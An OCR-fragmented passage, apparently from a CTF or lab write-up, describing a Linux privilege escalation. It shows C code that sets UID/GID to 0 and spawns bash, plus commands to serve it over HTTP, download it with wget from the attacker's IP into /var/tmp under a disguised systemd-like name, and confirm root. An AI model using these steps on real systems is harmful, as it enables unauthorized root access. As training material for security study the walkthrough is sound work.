
Mmh it did create a new shell, though that was not a
privesc, let's try to make a shell that forces the UID/GID to
0:
#include
<unistd.h>
#include
<stdlib.h>
int
main
()
{
setuid
(
0
);
setgid
(
0
);
system
(
"/bin/bash"
);
return
0
;
}
gcc 
-o
 foo foo.c

python3 
-m
 http.server 80

wget http://<myIP>/foo 
-O
 /var/tmp/systemd-pri
whoami
# root
cd